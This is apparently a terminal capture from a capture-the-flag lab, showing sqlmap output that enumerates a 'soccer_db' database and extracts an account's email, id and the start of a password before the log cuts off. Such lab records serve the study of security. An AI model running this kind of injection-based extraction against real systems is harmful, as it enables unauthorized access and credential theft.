 bin/bash
/bin/bash 94x22
[17:49:49] [WARNING] missing database parameter. sqlmap is going to use the current database t
o enumerate table(s) entries
[17:49:49] [INFO] fetching current database
[17:49:49] [WARNING] running in a single-thread mode. Please consider usage of option '--threa
ds' for faster data retrieval
[17:49:49] [INFO] retrieved: soccer_db
[17:50:58] [INFO] fetching tables for database: 'soccer_db'
[17:50:58] [INFO] fetching number of tables for database 'soccer_db'
[17:50:58] [INFO] retrieved: 1
[17:51:05] [INFO] retrieved: accounts
[17:52:14] [INFO] fetching columns for table 'accounts' in database 'soccer_db'
[17:52:14] [INFO] retrieved: 4
[17:52:25] [INFO] retrieved: id
[17:52:47] [INFO] retrieved: email
[17:53:33] [INFO] retrieved: username
[17:54:37] [INFO] retrieved: password
[17:55:44] [INFO] fetching entries for table 'accounts' in database 'soccer_db'
[17:55:44] [INFO] fetching number of entries for table 'accounts' in database 'soccer_db'
[17:55:44] [INFO] retrieved: 1
[17:55:52] [INFO] retrieved: player@player.htb
[17:58:14] [INFO] retrieved: 1324
[17:58:58] [INFO] retrieved: Pla